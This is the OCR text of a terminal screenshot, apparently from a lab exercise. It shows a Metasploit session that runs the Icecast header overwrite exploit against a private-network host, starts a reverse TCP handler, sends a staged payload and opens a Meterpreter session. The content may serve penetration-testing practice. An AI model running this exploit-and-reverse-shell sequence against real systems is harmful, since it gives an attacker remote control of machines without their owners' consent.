 root@kali: /
root@kali: /var/www/h...
root@kali: /
root@kali: /
msf5 > use icecast
Matching Modules
================
   #  Name                                 Disclosure Date  Rank   Check  Descri
ption
   -  ----                                 ---------------  ----   -----  ------
-----
   0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecas
t Header Overwrite
[*] Using exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:50160) at 202
2-04-05 04:03:19 -0700
meterpreter >